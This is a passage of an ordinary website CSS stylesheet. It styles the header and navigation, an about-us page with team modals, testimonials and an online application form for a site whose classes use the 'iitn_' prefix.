}

@media screen and (min-width: 992px) {
    .col-lg-grid-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }
}

@media screen and (min-width: 1200px) {
    body {
        font-size: 16px
    }
    .col-xl-grid-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }
    .iitn_image_icon--one {
        height: 70px;
        width: 70px
    }
    .iitn_toolset--one {
        padding: 0
    }
    .iitn_toolset--one .iitn_toolset_one--listing li {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        margin-bottom: 0
    }
    .iitn_toolset--one .iitn_toolset_one--listing li:not(:last-of-type) {
        border-right: 1px solid rgba(0, 0, 0, 0.1)
    }
    .iitn_toolset--one .iitn_toolset_one--listing a {
        padding: 30px 0
    }
    .iitn_toolset--one .iitn_toolset_one--listing img {
        height: 45px;
        margin-bottom: 10px
    }
    .iitn_any_section--heading figure img {
        height: 100px
    }
    .iitn_any_section--heading h2 {
        font-size: 3rem
    }
    .iitn_any_section--heading p {
        font-size: 1.3rem
    }
    .iitn_testimonials--one {
        padding: 40px 0 70px
    }
    .iitn_testimonials--one .iitn_testimonials_one_slider_item--say {
        padding: 25px
    }
    .iitn_testimonials--one .iitn_testimonials_one_slider_item--say p {
        font-size: 18px
    }
    .iitn_testimonials--one .slick-arrow {
        bottom: -80px
    }
    .iitn_testimonials--one .slick-arrow::before,
    .iitn_testimonials--one .slick-arrow::after {
        font-size: 48px;
        height: 60px;
        line-height: 60px;
        width: 60px
    }
    .iitn_testimonials--one .slick-prev {
        margin-left: -35px
    }
    .iitn_testimonials--one .slick-next {
        margin-left: 35px
    }
    .iitn_affiliates--one .iitn_affiliates_one_slider--item>figure {
        height: 145px;
        padding: 30px
    }
    .iitn_affiliates--one .iitn_affiliates_one_slider--item>figure img {
        height: 100%;
        width: 100%
    }
    .iitn_breadcrumbs--one {
        padding: 320px 0 0
    }
    .iitn_breadcrumbs--one .iitn_breadcrumbs_one--heading i {
        font-size: 40px;
        height: 80px;
        line-height: 80px;
        width: 80px
    }
    .iitn_breadcrumbs--one .iitn_breadcrumbs_one--heading h2>span {
        font-size: 3.3rem;
        margin-left: 25px;
        width: calc(100% - 105px)
    }
    .iitn_breadcrumbs--one .iitn_breadcrumbs_one--list {
        padding: 20px 0
    }
    .iitn_breadcrumbs--one .iitn_breadcrumbs_one--list li {
        font-size: 18px
    }
    .iitn_pagination--one .page-link {
        font-size: 18px;
        padding: 0.7rem 1.2rem
    }
    .iitn_common--modal .modal-dialog {
        max-width: 720px
    }
    .iitn_common--modal .iitn_common_modal--close {
        height: 60px;
        font-size: 32px;
        line-height: 60px;
        width: 60px
    }
}

.iitn_main--header .iitn_main_header--topbar {
    background-color: #f5f5f5;
    padding: 5px 0
}

.iitn_main--header .iitn_main_header--topbar .iitn_main_header_contact--info i {
    color: #76b900;
    display: inline-block;
    margin-right: 2px
}

.iitn_main--header .iitn_main_header--topbar .iitn_main_header_topbar--rt>span {
    display: inline-block;
    margin-right: 15px
}

.iitn_main--header .iitn_main_header--topbar .iitn_main_header_social--items a {
    color: #76b900
}

.iitn_main--header .iitn_main_header--logonav nav {
    padding: 0
}

.iitn_main--header .iitn_main_header--logonav .navbar .nav-item.current-menu-item .nav-link,
.iitn_main--header .iitn_main_header--logonav .navbar .nav-item:hover .nav-link,
.iitn_main--header .iitn_main_header--logonav .navbar .nav-item:focus .nav-link {
    background-color: rgba(255, 255, 255, 0.15);
    color: #FFF
}

.iitn_main--header .iitn_main_header--logonav .navbar .nav-link {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    color: #FFF;
    display: block;
    font-weight: 700;
    height: 50px;
    line-height: 50px;
    padding: 0 25px
}

.iitn_main--header .iitn_main_header--logonav .iitn_navbar--close {
    background-color: #0066B3;
    color: #FFF;
    cursor: pointer;
    display: inline-block;
    font-size: 18px;
    height: 50px;
    line-height: 50px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 50px
}

.iitn_main--header .iitn_main_header--logonav .navbar-toggler {
    border: 0;
    border-radius: 0;
    cursor: pointer;
    font-size: 0;
    height: 30px;
    line-height: 0;
    margin-top: 12px;
    padding: 0;
    position: relative;
    -webkit-transition: all 300ms cubic-bezier(0.61, 0.01, 0.42, 1);
    transition: all 300ms cubic-bezier(0.61, 0.01, 0.42, 1);
    width: 30px
}

.iitn_main--header .iitn_main_header--logonav .navbar-toggler>span {
    background-color: #FFF;
    border: 1.5px solid #222;
    display: block;
    height: 0;
    position: absolute;
    -webkit-transition: all 300ms cubic-bezier(0.61, 0.01, 0.42, 1);
    transition: all 300ms cubic-bezier(0.61, 0.01, 0.42, 1);
    width: 22px
}

.iitn_main--header .iitn_main_header--logonav .navbar-toggler>span:nth-of-type(1) {
    top: 0
}

.iitn_main--header .iitn_main_header--logonav .navbar-toggler>span:nth-of-type(2) {
    top: 8px
}

.iitn_main--header .iitn_main_header--logonav .navbar-toggler>span:nth-of-type(3) {
    top: 16px
}

.iitn_main--header .iitn_main_header--logonav .navbar-toggler>span:nth-of-type(3)::before {
    -webkit-animation: ball 1.5s linear infinite;
    animation: ball 1.5s linear infinite;
    border: 2px solid #222;
    content: '';
    display: block;
    opacity: 0;
    position: relative;
    top: 0.25px
}

.iitn_main--header .iitn_main_header--logonav .navbar-toggler:focus {
    outline: none
}

.iitn_main--header .iitn_main_header--logonav .navbar-toggler:focus>span {
    -webkit-animation: division 300ms linear 1;
    animation: division 300ms linear 1;
    border: 1.5px solid #222;
    border-radius: 0%;
    height: 0;
    margin-left: -1px;
    margin-top: 6px;
    top: 0;
    width: 25px
}

.iitn_main--header .iitn_main_header--logonav .navbar-toggler:focus>span:nth-of-type(1) {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.iitn_main--header .iitn_main_header--logonav .navbar-toggler:focus>span:nth-of-type(2) {
    opacity: 0;
    -webkit-transition: all 200ms;
    transition: all 200ms;
    width: 0
}

.iitn_main--header .iitn_main_header--logonav .navbar-toggler:focus>span:nth-of-type(3) {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.iitn_main--header .iitn_main_header--logonav .navbar-toggler:focus>span:nth-of-type(3)::before {
    opacity: 0;
    -webkit-transition: all 200ms;
    transition: all 200ms
}

.iitn_main--header .iitn_main_header--logonav .navbar-toggler:focus:hover>span:nth-of-type(3)::before {
    opacity: 0;
    -webkit-transition: 200ms all ease-in-out;
    transition: 200ms all ease-in-out
}

.iitn_main--header .iitn_main_header--logonav .navbar-collapse {
    background-color: #76b900;
    bottom: 0;
    left: -100%;
    max-width: 308px;
    position: fixed;
    top: 0;
    -webkit-transition: 300ms all ease-in-out;
    transition: 300ms all ease-in-out;
    width: 80%;
    z-index: 10
}

.iitn_main--header .iitn_main_header--logonav .navbar-collapse.show {
    left: 0;
    -webkit-transition: 300ms all ease-in-out;
    transition: 300ms all ease-in-out
}

.iitn_main--header .iitn_main_header--logonav .collapse:not(.show) {
    display: block
}

.iitn_main--header .iitn_main_header--logonav .iitn_main_header_logonav_logo--mobile {
    margin-left: auto;
    max-width: 160px;
    position: relative
}

.iitn_main--header .iitn_main_header--logonav .iitn_main_header_logonav_logo--mobile a {
    display: block;
    padding: 5px 0
}

.iitn_main--header .iitn_main_header--logonav .iitn_main_header_starter--btn {
    background-color: #76b900;
    border-radius: 0;
    color: #fff;
    font-size: 12px;
    margin-left: auto;
    padding: 5px 10px
}

.iitn_main--header .iitn_main_header--logonav .iitn_main_header_starter--btn i {
    display: inline-block;
    margin-left: 2px
}

.iitn_main--header .iitn_main_header--logonav .iitn_main_header_starter--btn:hover {
    background-color: #fff;
    color: #76b900
}

.iitn_main--header .iitn_main_header--logonav .dropdown-menu {
    background-color: #0066B3;
    min-width: 15rem;
    padding: 0
}

.iitn_main--header .iitn_main_header--logonav .dropdown-menu .form-group {
    margin-bottom: 0
}

.iitn_main--header .iitn_main_header--logonav .dropdown-menu .form-control {
    border: 0;
    border-radius: 0;
    font-size: 14px;
    height: 40px
}

.iitn_main--header .iitn_main_header--logonav .dropdown-menu .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none
}

.iitn_main--header .iitn_main_header--logonav .dropdown-menu .input-group-prepend {
    margin-right: 0
}

.iitn_main--header .iitn_main_header--logonav .dropdown-menu .input-group-text {
    background-color: #76b900;
    border: 0;
    color: #FFF
}

.iitn_main--header .iitn_main_header--logonav .dropdown-item {
    color: #FFF;
    font-weight: 700
}

.iitn_main--header .iitn_main_header--logonav .dropdown-item:hover,
.iitn_main--header .iitn_main_header--logonav .dropdown-item:focus {
    color: #16181B
}

@media screen and (min-width: 576px) {
    .iitn_main--header .iitn_main_header--logonav .iitn_main_header_logonav_logo--mobile {
        left: 25px
    }
    .iitn_main--header .iitn_main_header--logonav .iitn_main_header_starter--btn {
        font-size: 16px;
        padding: 5px 10px 8px
    }
}

@media screen and (min-width: 992px) {
    .iitn_main--header .iitn_main_header--logonav {
        padding: 15px 0
    }
    .iitn_main--header .iitn_main_header--logonav .navbar {
        position: absolute
    }
    .iitn_main--header .iitn_main_header--logonav .navbar .nav-item.current-menu-item .nav-link,
    .iitn_main--header .iitn_main_header--logonav .navbar .nav-item:hover .nav-link,
    .iitn_main--header .iitn_main_header--logonav .navbar .nav-item:focus .nav-link {
        background-color: transparent;
        color: #76b900
    }
    .iitn_main--header .iitn_main_header--logonav .navbar .nav-link {
        color: #222;
        padding: 0 12px
    }
    .iitn_main--header .iitn_main_header--logonav .navbar .nav-link:hover~.dropdown-menu {
        display: block
    }
    .iitn_main--header .iitn_main_header--logonav .iitn_navbar--close {
        display: none
    }
    .iitn_main--header .iitn_main_header--logonav .navbar-collapse {
        background-color: transparent;
        position: static;
        max-width: 100%
    }
    .iitn_main--header .iitn_main_header--logonav .dropdown-menu {
        border-radius: 0;
        margin: 0
    }
    .iitn_main--header .iitn_main_header--logonav .dropdown-menu:hover {
        display: block
    }
    .iitn_main--header .iitn_main_header--logonav .dropdown-item {
        font-size: 14px;
        padding: 8px 10px
    }
}

@media screen and (min-width: 1200px) {
    .iitn_main--header {
        position: absolute;
        top: 0;
        width: 100%;
        z-index: 2
    }
    .iitn_main--header .iitn_main_header--topbar {
        background-color: transparent;
        padding: 15px 0;
        position: relative
    }
    .iitn_main--header .iitn_main_header--topbar::after {
        border-bottom: 1px solid rgba(0, 0, 0, 0.2);
        content: '';
        height: 1px;
        position: absolute;
        right: 15px;
        width: 90%;
        bottom: 0
    }
    .iitn_main--header .iitn_main_header--topbar .iitn_main_header_contact--info {
        color: #FFF
    }
    .iitn_main--header .iitn_main_header--topbar .iitn_main_header_contact--info li:not(:last-of-type) {
        margin-right: 15px
    }
    .iitn_main--header .iitn_main_header--topbar .iitn_main_header_contact--info i {
        color: #FFF
    }
    .iitn_main--header .iitn_main_header--topbar .iitn_main_header_topbar--rt>span {
        color: #FFF
    }
    .iitn_main--header .iitn_main_header--topbar .iitn_main_header_social--items a {
        color: #FFF
    }
    .iitn_main--header .iitn_main_header--logonav>.container>.row>[class*="col-"]:first-of-type {
        position: static
    }
    .iitn_main--header .iitn_main_header--logonav .iitn_main_header_logonav_logo--desktop {
        width: 180px;
        padding: 0;
        position: absolute;
        top: 0
    }
    .iitn_main--header .iitn_main_header--logonav .iitn_main_header_logonav_logo--desktop a {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background-color: #FFF;
        -webkit-box-shadow: 0 0 10px #000;
        box-shadow: 0 0 10px #000;
        border-bottom-left-radius: 20px;
        border-bottom-right-radius: 20px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        height: 130px;
        padding: 0 10px
    }
    .iitn_main--header .iitn_main_header--logonav .navbar .nav-link {
        border-bottom: 0;
        color: #FFF;
        padding: 0 25px 0 0
    }
}

@media screen and (min-width: 1326px) {
    .iitn_main--header .iitn_main_header--topbar::after {
        right: 9%;
        width: 80%
    }
    .iitn_main--header .iitn_main_header--logonav .navbar .nav-link {
        font-size: 17px
    }
}

@-webkit-keyframes division {
    0% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }
}

@keyframes division {
    0% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }
}

.iitn_about_us--page .iitn_about_us_page_section--one {
    padding: 30px 0
}

.iitn_about_us--page .iitn_about_us_page_section--one h2 {
    color: #76b900
}

.iitn_about_us--page .iitn_about_us_page_section_one--btn {
    background-color: #76b900;
    border-radius: 0;
    color: #FFF;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    font-size: 14px;
    font-weight: 700;
    min-height: 35px;
    line-height: 35px;
    padding: 0 0 0 15px
}

.iitn_about_us--page .iitn_about_us_page_section_one--btn::after {
    background-color: #D51C24;
    content: '\f061';
    display: inline-block;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    margin-left: 10px;
    width: 35px
}

.iitn_about_us--page .iitn_about_us_page_section_one--btn:hover {
    background-color: #D51C24
}

.iitn_about_us--page .iitn_about_us_page_section_one--btn:hover::after {
    background-color: #76b900
}

.iitn_about_us--page .iitn_about_us_page_section_one--image {
    margin-bottom: 80px
}

.iitn_about_us--page .iitn_about_us_page_section_one--image figure {
    position: relative
}

.iitn_about_us--page .iitn_about_us_page_section_one--image figure img:last-of-type {
    border: 5px solid #FFF;
    bottom: 0;
    height: 120px;
    left: 0;
    position: absolute
}

.iitn_about_us--page .iitn_about_us_page_section--two {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 30px 0;
    position: relative
}

.iitn_about_us--page .iitn_about_us_page_section--two::before {
    background-color: #FBFBFB;
    bottom: 0;
    content: '';
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

.iitn_about_us--page .iitn_about_us_page_section--two>.container {
    position: relative
}

.iitn_about_us--page .iitn_about_us_page_section_two--content li {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
    position: relative
}

.iitn_about_us--page .iitn_about_us_page_section_two--content li::before {
    background-color: #76b900;
    border-radius: 50%;
    color: #FFF;
    content: '\f058';
    display: inline-block;
    font-family: 'Font Awesome 5 Pro';
    font-size: 18px;
    height: 30px;
    line-height: 30px;
    margin-right: 15px;
    text-align: center;
    width: 30px
}

.iitn_about_us--page .iitn_about_us_page_section_two--content li:last-of-type {
    margin-bottom: 0
}

.iitn_about_us--page .iitn_about_us_page_section_two--content li span {
    display: inline-block;
    width: calc(100% - 50px)
}

.iitn_about_us--page .iitn_about_us_page_section--three {
    padding: 30px 0
}

.iitn_about_us--page .iitn_about_us_page_section--three figure {
    background-color: #FFF;
    border: 5px solid #ECECEC;
    margin: 0 auto 15px;
    max-width: 220px
}

.iitn_about_us--page .iitn_about_us_page_section--three h3 {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #0066B2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.iitn_about_us--page .iitn_about_us_page_section--three h3 i {
    background-color: #76b900;
    border-radius: 50%;
    color: #FFF;
    font-size: 18px;
    height: 40px;
    line-height: 40px;
    margin-right: 15px;
    text-align: center;
    width: 40px
}

.iitn_about_us--page .iitn_about_us_page_section--three h3 span {
    width: calc(100% - 60px)
}

.iitn_about_us--page .iitn_about_us_page_section_three--item {
    position: relative
}

.iitn_about_us--page .iitn_about_us_page_section_three--item:not(:last-of-type) {
    margin-bottom: 30px
}

.iitn_about_us--page .iitn_about_us_page_section_three--item ul {
    margin-top: 15px
}

.iitn_about_us--page .iitn_about_us_page_section_three--item li {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.iitn_about_us--page .iitn_about_us_page_section_three--item li::before {
    color: #444;
    content: '\f058';
    font-family: 'Font Awesome 5 Pro';
    display: inline-block;
    font-size: 18px;
    margin-right: 10px;
    width: 20px
}

.iitn_about_us--page .iitn_about_us_page_section_three--item li:not(:last-of-type) {
    margin-bottom: 5px
}

.iitn_about_us--page .iitn_about_us_page_section_three--item li span {
    width: calc(100% - 30px)
}

.iitn_about_us--page .iitn_about_us_page_section--four {
    background-color: #f9f9f9;
    background-position: center bottom;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 30px 0 0;
    position: relative
}

.iitn_about_us--page .iitn_about_us_page_section--four::before {
    background-color: rgba(255, 255, 255, 0.95);
    bottom: 0;
    content: '';
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

.iitn_about_us--page .iitn_about_us_page_section--four>.container {
    position: relative
}

.iitn_about_us--page .iitn_about_us_page_section_four--content {
    margin-top: 30px
}

.iitn_about_us--page .iitn_about_us_page_section_four--content>.row>[class*="col-"] {
    margin-bottom: 30px
}

.iitn_about_us--page .iitn_about_us_page_section_four--item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.iitn_about_us--page .iitn_about_us_page_section_four--item i {
    background-color: #76b900;
    display: inline-block;
    color: #FFF;
    font-size: 22px;
    height: 60px;
    line-height: 60px;
    margin-right: 15px;
    text-align: center;
    width: 60px
}

.iitn_about_us--page .iitn_about_us_page_section_four--item h5 {
    color: #0066b3
}

.iitn_about_us--page .iitn_about_us_page_section_four--item p:last-of-type {
    margin-bottom: 0
}

.iitn_about_us--page .iitn_about_us_page_section_four_item--content {
    width: calc(100% - 75px)
}

.iitn_about_us--page .iitn_about_us_page_section--five {
    padding: 30px 0 0
}

.iitn_about_us--page .iitn_about_us_page_section_five--content {
    margin-top: 30px
}

.iitn_about_us--page .iitn_about_us_page_section_five--content>.row>[class*="col-"] {
    margin-bottom: 30px
}

.iitn_about_us--page .iitn_about_us_page_section_five--item {
    color: #222;
    display: block;
    text-decoration: none
}

.iitn_about_us--page .iitn_about_us_page_section_five--item figure {
    border-radius: 50%;
    height: 220px;
    margin: 0 auto;
    max-width: 220px;
    overflow: hidden
}

.iitn_about_us--page .iitn_about_us_page_section_five--item figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_about_us--page .iitn_about_us_page_section_five_item--content {
    margin-top: -20px;
    position: relative;
    text-align: center;
    z-index: 1
}

.iitn_about_us--page .iitn_about_us_page_section_five_item--content h5 {
    background-color: #76b900;
    color: #FFF;
    display: inline-block;
    padding: 5px 15px;
    position: relative;
    z-index: 1
}

.iitn_about_us--page .iitn_about_us_page_section_five_item--content h5::before,
.iitn_about_us--page .iitn_about_us_page_section_five_item--content h5::after {
    background-color: inherit;
    content: '';
    height: 100%;
    position: absolute;
    top: 0;
    width: 50%;
    z-index: -1
}

.iitn_about_us--page .iitn_about_us_page_section_five_item--content h5::before {
    left: -10px;
    -webkit-transform: skew(-25deg);
    transform: skew(-25deg)
}

.iitn_about_us--page .iitn_about_us_page_section_five_item--content h5::after {
    right: -10px;
    -webkit-transform: skew(25deg);
    transform: skew(25deg)
}

.iitn_about_us--page .iitn_about_us_page_section_five_item--content span {
    display: block
}

.iitn_about_us--page .modal-content {
    background-color: #FFF;
    border-radius: 15px
}

.iitn_about_us--page .iitn_team_modal--close {
    background-color: #FFF;
    border-radius: 50%;
    color: #E81B23;
    cursor: pointer;
    display: inline-block;
    font-size: 20px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: -10px;
    text-align: center;
    z-index: 1;
    top: -15px;
    width: 40px
}

.iitn_about_us--page .iitn_team_modal--header {
    background-color: #F4F4F4;
    height: 140px
}

.iitn_about_us--page .iitn_team_modal--content {
    padding: 0 15px
}

.iitn_about_us--page .iitn_team_modal--content .iitn_about_us_page_section_five--item {
    margin-top: -120px;
    margin-bottom: 15px
}

.iitn_about_us--page .iitn_team_modal--content h5 {
    background-color: #0066B2;
    color: #FFF;
    display: inline-block;
    padding: 5px 15px;
    position: relative;
    z-index: 1
}

.iitn_about_us--page .iitn_team_modal--content h5::before,
.iitn_about_us--page .iitn_team_modal--content h5::after {
    background-color: inherit;
    content: '';
    height: 100%;
    position: absolute;
    top: 0;
    width: 50%;
    z-index: -1
}

.iitn_about_us--page .iitn_team_modal--content h5::before {
    left: -10px;
    -webkit-transform: skew(-25deg);
    transform: skew(-25deg)
}

.iitn_about_us--page .iitn_team_modal--content h5::after {
    right: -10px;
    -webkit-transform: skew(25deg);
    transform: skew(25deg)
}

.iitn_about_us--page .iitn_team_modal--content p {
    text-align: center
}

.iitn_about_us--page .iitn_team_modal--addressinfo {
    border-bottom: 1px solid #DBDBDB;
    border-top: 1px solid #DBDBDB;
    padding: 10px 0;
    text-align: center
}

.iitn_about_us--page .iitn_team_modal--addressinfo i {
    border: 1px solid #DDD;
    border-radius: 50%;
    color: #76b900;
    font-size: 18px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    width: 40px
}

.iitn_about_us--page .iitn_team_modal--socialitems {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 15px
}

.iitn_about_us--page .iitn_team_modal--socialitems li:not(:last-of-type) {
    margin-right: 0.8rem
}

.iitn_about_us--page .iitn_team_modal--socialitems i {
    border-radius: 50%;
    color: #FFF;
    font-size: 20px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px
}

.iitn_about_us--page .iitn_team_modal--socialitems a {
    display: inline-block
}

.iitn_about_us--page .iitn_team_modal--socialitems a[href*="facebook"] i {
    background-color: #1977F3
}

.iitn_about_us--page .iitn_team_modal--socialitems a[href*="twitter"] i {
    background-color: #1DA1F3
}

.iitn_about_us--page .iitn_team_modal--socialitems a[href*="instagram"] i {
    background-color: #E0003C
}

.iitn_about_us--page .iitn_team_modal--socialitems a[href*="linkedin"] i {
    background-color: #0274B3
}

.iitn_about_us--page .iitn_team_modal--socialitems a[href*="pinterest"] i {
    background-color: #E71A21
}

@media screen and (min-width: 576px) {
    .iitn_about_us--page .iitn_about_us_page_section_one--image figure {
        margin-bottom: 0
    }
    .iitn_about_us--page .iitn_about_us_page_section_one--image figure img:last-of-type {
        bottom: -60px;
        left: 30px
    }
    .iitn_about_us--page .iitn_about_us_page_section--two::before {
        display: none
    }
    .iitn_about_us--page .iitn_about_us_page_section--three figure {
        margin-bottom: 0;
        max-width: 100%
    }
    .iitn_about_us--page .iitn_about_us_page_section_three--item::before {
        background-color: #FBFBFB;
        content: '';
        height: calc(100% + 50px);
        position: absolute;
        width: 75%;
        top: -25px;
        left: 20%
    }
    .iitn_about_us--page .iitn_about_us_page_section_three--item:nth-of-type(2n)::before {
        left: auto;
        right: 20%
    }
    .iitn_about_us--page .iitn_about_us_page_section_three--item:nth-of-type(2n)>.row {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }
    .iitn_about_us--page .iitn_about_us_page_section_three--item:nth-of-type(2n) h3 {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
        text-align: right
    }
    .iitn_about_us--page .iitn_about_us_page_section_three--item:nth-of-type(2n) h3 i {
        margin-left: 15px;
        margin-right: 0
    }
    .iitn_about_us--page .iitn_about_us_page_section_three--item:nth-of-type(2n) li {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
        text-align: right
    }
    .iitn_about_us--page .iitn_about_us_page_section_three--item:nth-of-type(2n) li::before {
        margin-left: 10px;
        margin-right: 0
    }
    .iitn_about_us--page .iitn_about_us_page_section_three--item:not(:last-of-type) {
        margin-bottom: 80px
    }
    .iitn_about_us--page .iitn_team_modal--content {
        padding-bottom: 25px
    }
    .iitn_about_us--page .iitn_team_modal--addressinfo {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }
    .iitn_about_us--page .iitn_team_modal--addressinfo li:not(:last-of-type) {
        margin-right: 10px
    }
}

@media screen and (min-width: 1200px) {
    .iitn_about_us--page .iitn_about_us_page_section--one {
        padding: 60px 0 140px
    }
    .iitn_about_us--page .iitn_about_us_page_section--one h2 {
        font-size: 4rem
    }
    .iitn_about_us--page .iitn_about_us_page_section--one p {
        font-size: 18px;
        line-height: 1.7
    }
    .iitn_about_us--page .iitn_about_us_page_section--one .iitn_about_us_page_section_one--btn {
        display: inline-block;
        font-size: 1.5rem;
        line-height: 58px;
        margin-top: 15px;
        min-height: 58px;
        padding: 0 0 0 35px
    }
    .iitn_about_us--page .iitn_about_us_page_section--one .iitn_about_us_page_section_one--btn::after {
        margin-left: 15px;
        width: 60px
    }
    .iitn_about_us--page .iitn_about_us_page_section_one--image figure img:last-of-type {
        height: 260px
    }
    .iitn_about_us--page .iitn_about_us_page_section--two {
        padding: 40px 0 80px
    }
    .iitn_about_us--page .iitn_about_us_page_section_two--content {
        margin-top: 30px
    }
    .iitn_about_us--page .iitn_about_us_page_section_two--content li {
        font-size: 18px;
        margin-bottom: 15px
    }
    .iitn_about_us--page .iitn_about_us_page_section_two--content li::before {
        font-size: 26px;
        height: 40px;
        line-height: 40px;
        margin-right: 20px;
        width: 40px
    }
    .iitn_about_us--page .iitn_about_us_page_section_two--content li span {
        width: calc(100% - 60px)
    }
    .iitn_about_us--page .iitn_about_us_page_section--three {
        padding: 60px 0
    }
    .iitn_about_us--page .iitn_about_us_page_section--three figure {
        border-width: 10px
    }
    .iitn_about_us--page .iitn_about_us_page_section_three--item {
        padding: 40px 0
    }
    .iitn_about_us--page .iitn_about_us_page_section_three--item h3 {
        font-size: 2.4rem;
        margin-bottom: 25px
    }
    .iitn_about_us--page .iitn_about_us_page_section_three--item h3 i {
        font-size: 38px;
        height: 100px;
        line-height: 100px;
        margin-right: 20px;
        width: 100px
    }
    .iitn_about_us--page .iitn_about_us_page_section_three--item h3 span {
        width: calc(100% - 120px)
    }
    .iitn_about_us--page .iitn_about_us_page_section_three--item li {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }
    .iitn_about_us--page .iitn_about_us_page_section_three--item li:not(:last-of-type) {
        margin-bottom: 25px
    }
    .iitn_about_us--page .iitn_about_us_page_section_three--item li::before {
        -ms-flex-item-align: start;
        align-self: flex-start;
        font-size: 32px;
        width: 35px
    }
    .iitn_about_us--page .iitn_about_us_page_section_three--item li span {
        font-size: 18px;
        line-height: 1.7;
        width: calc(100% - 45px)
    }
    .iitn_about_us--page .iitn_about_us_page_section--four {
        padding: 50px 0 40px
    }
    .iitn_about_us--page .iitn_about_us_page_section_four--content {
        margin-top: 50px
    }
    .iitn_about_us--page .iitn_about_us_page_section_four--content>.row>[class*="col-"] {
        margin-bottom: 70px
    }
    .iitn_about_us--page .iitn_about_us_page_section_four--item i {
        font-size: 38px;
        height: 100px;
        line-height: 100px;
        width: 100px
    }
    .iitn_about_us--page .iitn_about_us_page_section_four--item h5 {
        font-size: 1.5rem
    }
    .iitn_about_us--page .iitn_about_us_page_section_four--item p {
        font-size: 18px;
        line-height: 1.7
    }
    .iitn_about_us--page .iitn_about_us_page_section_four_item--content {
        width: calc(100% - 120px)
    }
    .iitn_about_us--page .iitn_about_us_page_section--five {
        padding: 50px 0 20px
    }
    .iitn_about_us--page .iitn_about_us_page_section_five--item figure {
        height: 280px;
        max-width: 280px
    }
    .iitn_about_us--page .iitn_about_us_page_section_five_item--content h5 {
        font-size: 1.4rem;
        padding: 7px 25px
    }
    .iitn_about_us--page .iitn_about_us_page_section_five_item--content span {
        font-size: 18px
    }
    .iitn_about_us--page .modal-dialog {
        max-width: 960px
    }
    .iitn_about_us--page .iitn_team_modal--close {
        height: 60px;
        font-size: 32px;
        line-height: 60px;
        width: 60px
    }
    .iitn_about_us--page .iitn_team_modal--header {
        height: 240px
    }
    .iitn_about_us--page .iitn_team_modal--content {
        padding-bottom: 60px
    }
    .iitn_about_us--page .iitn_team_modal--content .iitn_about_us_page_section_five--item {
        margin-top: -160px
    }
    .iitn_about_us--page .iitn_team_modal--content .iitn_about_us_page_section_five--item figure {
        height: 320px;
        max-width: 320px
    }
    .iitn_about_us--page .iitn_team_modal--content p {
        font-size: 18px
    }
    .iitn_about_us--page .iitn_team_modal--content h5 {
        font-size: 1.4rem
    }
    .iitn_about_us--page .iitn_team_modal--addressinfo {
        font-size: 18px;
        margin-top: 35px
    }
    .iitn_about_us--page .iitn_team_modal--addressinfo li:not(:last-of-type) {
        margin-right: 15px
    }
    .iitn_about_us--page .iitn_team_modal--addressinfo i {
        font-size: 24px;
        height: 50px;
        line-height: 50px;
        width: 50px
    }
    .iitn_about_us--page .iitn_team_modal--socialitems i {
        font-size: 30px;
        height: 50px;
        line-height: 50px;
        width: 50px
    }
}

.iitn_apply_online--page {
    padding: 30px 0
}

.iitn_apply_online--page .iitn_apply_online_page--form {
    -webkit-box-shadow: 0 0 10px #DDD;
    box-shadow: 0 0 10px #DDD;
    padding: 15px 10px
}

.iitn_apply_online--page .iitn_apply_online_page--form textarea.form-control {
    height: 100px
}

.iitn_apply_online--page .iitn_apply_online_page--form select {
    color: #E8E8E8
}

.iitn_apply_online--page .iitn_apply_online_page--form option {
    color: #222
}

.iitn_apply_online--page .form-control {
    border-color: #ECECEC;
    border-radius: 0;
